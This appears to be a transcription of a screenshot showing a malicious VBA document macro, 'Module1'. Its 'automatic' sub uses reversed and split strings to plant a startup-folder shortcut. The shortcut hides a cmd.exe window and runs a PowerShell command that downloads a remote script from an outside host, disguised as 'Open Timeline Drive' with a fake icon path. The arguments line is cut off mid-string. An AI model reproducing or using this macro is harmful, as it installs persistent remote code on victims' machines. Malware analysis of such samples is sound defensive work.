 Document - Module1 (코드)
(일반) automatic
Private Function grandiose(unequaled As String)
Set grandiose = CreateObject(unequaled)
End Function
Private Function guttural(ludicrous As String)
guttural = StrReverse(ludicrous)
End Function
Sub automatic()
Set tearful = grandiose(guttural("lle" + "hS.tpi" + "rcSW"))
Dim greasy
cowardly = tearful.SpecialFolders(guttural("putratS")) & guttural("kn" + "l.og" + "ol/")
Set great = tearful.CreateShortcut(cowardly)
great.IconLocation = guttural("oci.serutcip₩}9c2278fc2f8d-dda8-9bf4-e6cf-658bed70{₩ksaT₩egatS eciveD₩tfosorciM₩ataDmargorP₩:C")
great.WindowStyle = 7
great.TargetPath = guttural("ex" & "e.dmc")
great.Arguments = guttural(")^)'1^sp.na""y""c/s""r""olo^c/19""7""9:m^oc.t""n""irpoty""u""b.ph//:p""t""th'(gn""i""rtSdao^lnw""o""d.)tnei^lc
great.WorkingDirectory = ""
great.HotKey = Chr(88)
great.Description = "Open Timeline Drive"
great.Save
End Sub